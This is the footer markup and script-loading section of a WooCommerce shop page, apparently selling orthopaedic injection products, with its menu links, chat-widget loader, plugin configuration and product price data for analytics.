						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-741dac4" data-id="741dac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60ac70e elementor-widget elementor-widget-text-editor" data-id="60ac70e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Copyright © 2020 <a href="#" class="c-primary">Medilazar</a>. All Rights Reserved.</div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-849bc32 elementor-hidden-phone" data-id="849bc32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-56"><a href="https://www.fillerworldwidesupplies.com/404-2/">404</a></li>
<li class="page_item page-item-54"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="page_item page-item-5789"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/">Acceptable Use Policy</a></li>
<li class="page_item page-item-52 "><a href="https://www.fillerworldwidesupplies.com/blog/">Blog</a></li>
<li class="page_item page-item-10"><a href="https://www.fillerworldwidesupplies.com/cart/">Cart</a></li>
<li class="page_item page-item-11"><a href="https://www.fillerworldwidesupplies.com/checkout/">Checkout</a></li>
<li class="page_item page-item-53"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
<li class="page_item page-item-5805"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-5812"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/">Delivery Policy</a></li>
<li class="page_item page-item-55"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="page_item page-item-44"><a href="https://www.fillerworldwidesupplies.com/">Home 1</a></li>
<li class="page_item page-item-12"><a href="https://www.fillerworldwidesupplies.com/my-account/">My account</a></li>
<li class="page_item page-item-1975"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="page_item page-item-5819"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-3"><a href="https://www.fillerworldwidesupplies.com/returns-policy/">Returns Policy</a></li>
<li class="page_item page-item-4695 current_page_parent"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a></li>
<li class="page_item page-item-5833"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-5840"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/">Terms of use</a></li>
<li class="page_item page-item-4398"><a href="https://www.fillerworldwidesupplies.com/wishlist/">Wishlist</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medilazar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fcea063920fc91564ce63cc/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.tpspicp_cart_image{
            border-radius: px;
        }.woocommerce-checkout .cart_item .product-name{
            position: relative;
        }.tpspicp_on_sale{
            position: absolute;
            left: 0;
            font-size: 10px;
            padding: 0px 5px;
            color: #fff;
            background: red;
        }</style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://www.fillerworldwidesupplies.com/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://www.fillerworldwidesupplies.com/">
    <div class="input-group">
        <label for="search-form-696d6027a8fc6">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-696d6027a8fc6" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
                    <input type="hidden" name="post_type" value="product"/>
                <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
    </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://www.fillerworldwidesupplies.com/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
            
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/TweenMax.min.js?ver=1.2.5" id="tweenmax-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.2.5" id="tooltipster-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery-parallax.js?ver=1.2.5" id="parallaxmouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.2.5" id="smartmenus-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/mlpushmenu.js?ver=1.2.5" id="pushmenu-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/classie.js?ver=1.2.5" id="pushmenu-classie-js"></script>
<script id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721" id="eio-lazy-load-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/inc/vendors/opal-megamenu-for-elementor/assets/js/frontend.js?ver=6.9" id="opal-megamenu-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.fillerworldwidesupplies.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c7180287df79367255a20e2df72164b","fragment_name":"wc_fragments_5c7180287df79367255a20e2df72164b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php","nonce":"7b661213ed","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.3" id="awdr-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.3" id="awdr-dynamic-price-js"></script>
<script id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.31.0" id="yith-woocompare-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.31.0" id="yith-wcqv-frontend-js"></script>
<script id="osf-woocommerce-main-js-extra">
/* <![CDATA[ */
var medilazar = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
//# sourceURL=osf-woocommerce-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/main.js?ver=6.9" id="osf-woocommerce-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/single.js?ver=6.9" id="osf-woocommerce-single-js"></script>
<script id="medilazar-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
var medilazarJS = {"quote":"\u003Ci class=\"fa-quote-right\"\u003E\u003C/i\u003E","smoothCallback":""};
//# sourceURL=medilazar-theme-js-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/theme.js?ver=1.0" id="medilazar-theme-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/sticky-layout.js?ver=6.9" id="medilazar-theme-sticky-layout-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://www.fillerworldwidesupplies.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.7" id="mc4wp-forms-api-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":5107,"name":"Ostenil Tendon (1x40mg\/2ml)","categories":[{"name":"Orthopaedics"}],"price":6000},{"id":5113,"name":"Synvisc Classic","categories":[{"name":"Orthopaedics"}],"price":11400},{"id":5004,"name":"IAL-System DUO Cross-Linked Hyaluronic Acid 2.5% + ACP","categories":[{"name":"Orthopaedics"}],"price":7900},{"id":5643,"name":"BONVIVA INJECTION (3MG\/3ML)","categories":[{"name":"Orthopaedics"}],"price":28000},{"id":5109,"name":"RenehaVis","categories":[{"name":"Orthopaedics"}],"price":8200},{"id":5093,"name":"Ostenil Mini (1x10mg\/1ml)","categories":[{"name":"Orthopaedics"}],"price":3700},{"id":5111,"name":"Synvisc One","categories":[{"name":"Orthopaedics"}],"price":10900},{"id":5116,"name":"TendoVis (1x1.2ml)","categories":[{"name":"Orthopaedics"}],"price":8000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-3b23b71ea60c39fa1552.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9761ce28a8","remove_from_wishlist_nonce":"48321aec0d","reload_wishlist_and_adding_elem_nonce":"f5058f2720","load_mobile_nonce":"53c02d6619","delete_item_nonce":"538949202f","save_title_nonce":"b1aadbdb53","save_privacy_nonce":"2470568733","load_fragments_nonce":"2ce189184a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.fillerworldwidesupplies.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0" id="jquery-yith-wcwl-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"5660":{"name":"ORTHOVISC (1X2ML)","price":52},"5107":{"name":"Ostenil Tendon (1x40mg/2ml)","price":60},"5113":{"name":"Synvisc Classic","price":114},"5004":{"name":"IAL-System DUO Cross-Linked Hyaluronic Acid 2.5% + ACP","price":79},"5643":{"name":"BONVIVA INJECTION (3MG/3ML)","price":280},"5109":{"name":"RenehaVis","price":82},"5093":{"name":"Ostenil Mini (1x10mg/1ml)","price":37},"5111":{"name":"Synvisc One","price":109},"5116":{"name":"TendoVis (1x1.2ml)","price":80}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=67fb0e5a4124c10b0fde" id="gla-gtag-events-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.4" id="share-link-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5660,"title":"ORTHOVISC%20%281X2ML%29%20-%20Filler%20World%20Wide%20Supplies","excerpt":"","featuredImage":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/uploads\/2022\/01\/Orthovisc-1x2ml.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4" id="elementor-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.4" id="preloaded-modules-js"></script>
<script id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4" id="wpforms-elementor-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/elementor/frontend.js?ver=6.9" id="opal-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
